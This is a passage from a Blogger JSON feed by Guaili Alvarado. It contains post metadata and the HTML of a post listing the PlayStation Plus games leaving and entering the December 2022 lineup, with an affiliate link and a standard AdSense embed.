Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/1736794114452207205"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/1736794114452207205"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2023\/01\/xbox-games-with-gold-for-january-2023.html","title":"Xbox Games With Gold For January 2023"}],"author":[{"name":{"$t":"Guaili Alvarado"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03158741340418472438"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1ePyhiMXKBs3EU7XQB_asvRmu9-Sy-kJ13WE4zkg8dfYT8g5_iHF8EWA9nc605e0_1DYEjFAFh-MXJjJLSEuzDwLvaTuXz72sXTNP0nNqDw9mFmxIgyOyZK2YVgkhYg\/s113\/Channel+Art+Template+2018+5.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbk2fEPTKgbe7VGyiW_TB63SraC-lJ78UQvHYBMISSIIprEQRD-mQ80V8ZKoxIPWKdLR_rjTxdkX0_Bu4wjEtj8qe9G-sGRaSqtthPDgTbmIvrdqXI2mWTCTGP_lil6TOKH1PSx4XhTlvBbhx7RrwydIAY67QE5fc9Hai5hlfwxoe__7twIvuMCItNFA\/s72-w400-h225-c\/Xbox%20Games%20With%20Gold%20For%20January%202023.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1295880190311915579.post-1480209836416253680"},"published":{"$t":"2022-12-02T21:43:00.003-04:00"},"updated":{"$t":"2022-12-02T21:43:38.379-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PlayStation 5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation Plus"}],"title":{"type":"text","$t":"December 2022 PlayStation Plus Free Games"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u0026nbsp;December 2022 PlayStation Plus Free Games\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7lkNcBvk65a_uM5ihj3l3i98i9WyLMLbwXf2boXhpnSqtESKDuOMRuNAbf6EudNsXy79fAI6TMm8fOjwbeb6zRl4nxDEt2JqSXEaNnVS2yW0grpP_mX6vSWkfAsPjKDHJDhAE2eKB7W1atqEgGS7aZZEOTjGJvs4hkWpFNqfqKIYMl10xsHm0j0qqNg\/s1632\/December%202022%20PlayStation%20Plus.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"December 2022 PlayStation Plus\" border=\"0\" data-original-height=\"918\" data-original-width=\"1632\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7lkNcBvk65a_uM5ihj3l3i98i9WyLMLbwXf2boXhpnSqtESKDuOMRuNAbf6EudNsXy79fAI6TMm8fOjwbeb6zRl4nxDEt2JqSXEaNnVS2yW0grpP_mX6vSWkfAsPjKDHJDhAE2eKB7W1atqEgGS7aZZEOTjGJvs4hkWpFNqfqKIYMl10xsHm0j0qqNg\/w400-h225\/December%202022%20PlayStation%20Plus.jpg\" title=\"December 2022 PlayStation Plus\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ch1\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\" style=\"font-size: medium; font-weight: 400;\"\u003EBuy your PlayStation Plus Membership Here\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/2sDcNRl\" target=\"_blank\"\u003ELink\u003C\/a\u003E\u003C\/span\u003E\u003Cbr style=\"font-size: medium; font-weight: 400;\" \/\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch4 style=\"padding: 0px;\"\u003E\u003Cspan style=\"font-family: arial; margin: 0px; padding: 0px;\"\u003ELeaving the Instant Game Collection\u003C\/span\u003E\u003C\/h4\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EHeavenly Bodies (PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003ELego Harry Potter Collection\u0026nbsp;\u003C\/span\u003E(PS4)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ENioh 2 \/ Nioh 2 Remastered | PS4, PS5\u0026nbsp;\u0026nbsp;(PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: arial;\"\u003EEntering the Instant Game Collection\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EDivine Knockout: Founder’s Edition (PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003EMass Effect Legendary Edition\u0026nbsp;\u003C\/span\u003E(PS4)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EBiomutant | PS4, PS5\u0026nbsp;\u0026nbsp;(PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9723446990689342\"\n     data-ad-slot=\"1563679793\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.guailialvarado.com\/feeds\/1480209836416253680\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2022\/12\/december-2022-playstation-plus-free.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/1480209836416253680"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/1480209836416253680"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2022\/12\/december-2022-playstation-plus-free.html","title":"December 2022 PlayStation Plus Free Games"}],"author":[{"name":{"$t":"Guaili Alvarado"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03158741340418472438"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1ePyhiMXKBs3EU7XQB_asvRmu9-Sy-kJ13WE4zkg8dfYT8g5_iHF8EWA9nc605e0_1DYEjFAFh-MXJjJLSEuzDwLvaTuXz72sXTNP0nNqDw9mFmxIgyOyZK2YVgkhYg\/s113\/Channel+Art+Template+2018+5.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7lkNcBvk65a_uM5ihj3l3i98i9WyLMLbwXf2boXhpnSqtESKDuOMRuNAbf6EudNsXy79fAI6TMm8fOjwbeb6zRl4nxDEt2JqSXEaNnVS2yW0grpP_mX6vSWkfAsPjKDHJDhAE2eKB7W1atqEgGS7aZZEOTjGJvs4hkWpFNqfqKIYMl10xsHm0j0qqNg\/s72-w400-h225-c\/December%202022%20PlayStation%20Plus.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});